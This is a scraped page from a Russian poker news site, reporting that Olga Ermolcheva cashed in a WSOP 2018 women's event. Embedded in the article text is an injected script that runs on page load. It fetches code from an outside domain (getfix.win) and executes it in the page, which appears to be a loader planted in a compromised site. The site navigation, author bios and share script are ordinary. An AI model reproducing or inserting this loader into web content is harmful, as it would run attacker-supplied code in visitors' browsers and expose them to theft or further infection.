.01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/news/" itemprop="item"><span itemprop="name">Новости покера</span><meta itemprop="position" content="2" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">Ольга Ермольчева попала в призы ивента WSOP 2018</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="239" src="https://onlinepokerigrat.com/wp-content/uploads/1573011-360x239.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/1573011-360x239.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/1573011-300x199.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/1573011.jpg 610w" sizes="(max-width: 360px) 100vw, 360px" /></div><p>Украинка Ольга Ермольчева совсем недавно стала амбассадором рума <a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokermatch/" target="_blank" rel="noopener">PokerMatch</a> и уже успела достойно представить его на Мировой покерной серии. В женском турнире по безлимитному Холдему она смогла попасть в призы. Пока этот ивент не закончился, но девушка уже обеспечила себе минимальный выигрыш в $1,497.</p><p>Всего в этом женском турнире приняло участие 696 игроков. В призы попало 105 участниц. У Ольги по результатам первого дня состязания 77-ой стек. Однако она не сомневается, что сможет попасть в десятку лидеров даже с таким количеством фишек. В своем блоге она написала, что чувствует занос. При этом девушка отметила, что основательно готовилась к участию в этой серии, поэтому у нее есть отличные шансы на победу. Хотя она признает, что ее соперники очень сильные.</p><p>Напомним, что Ольга Ермольчева является успешным игроком. За свою 5-летнюю карьеру в рамках живых турниров она смогла выиграть $221,089. Однако на Мировую серию она приехала впервые. Остается только ждать, какое именно место она займет в женском турнире по Техасскому Холдему в безлимитном формате.<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/artem-stanislavskij/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/artem-stanislavskij-150x150.jpg" alt="Артем Станиславский"><span class="user-profile__name">Артем Станиславский - автор публикации</span></a><div class="user-profile__function">Автор новостей</div><div class="user-profile__desc">Я мониторю все важные события в мире покера, чтобы наши читатели могли узнавать о них первыми. Увлекся этой игрой я относительно недавно — в 2017 году. Все началось с интересных статей в блогах на спортсе. Мне нравилось читать об успешных профессиональных игроках из России, Украины и Беларуси.</div><div class="user-profile__sharing"><a  href="https://x.com/ArtemStanislavk" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/news/mariya-konnikova-stala-ambassadorom-pokerstars/" rel="prev"><span>Предыдущая запись</span>Мария Конникова стала амбассадором PokerStars</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/news/daniel-negreanu-provel-ceremoniyu-nagrazhdeniya-novyx-chlenov-zhenskogo-zala/" rel="next"><span>Следующая запись</span>Даниэль Негреану провел церемонию награждения новых членов женского Зала</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/olga-ermolcheva-popala-v-prizy-iventa-wsop-2018/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='6090' id='comment_post_ID' /><input type='hidden' 